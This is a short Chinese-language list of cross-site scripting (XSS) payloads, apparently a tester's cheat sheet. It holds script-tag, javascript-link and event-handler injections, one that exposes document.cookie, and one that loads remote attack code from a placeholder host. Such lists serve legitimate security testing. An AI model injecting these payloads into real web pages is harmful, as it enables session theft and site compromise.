 （1）<script>alert('XSS')</script> 最普通的XSS
（2）<script>alert(document.cookie)</script> 获取cookie
(3) <a href ="javascript:alert('XSS')">xss</a> a链接的xss
(4) <script src='http://xxx.com/xss.js'></script> 外部攻击代码
(5) <img src=x onerror=alert(1)> 加载图像失败执行
(7) <iframe onload = alert('XSS')> 框架
(8) <svg onload=alert(1)>
(9) <video onloadstart=alert(1) src="/media/hack-the-planet.mp4" />
(10) <body onload=alert(1)>
(11) <style onload=alert(1)></style>
（12）<input onmouseover=alert(1)>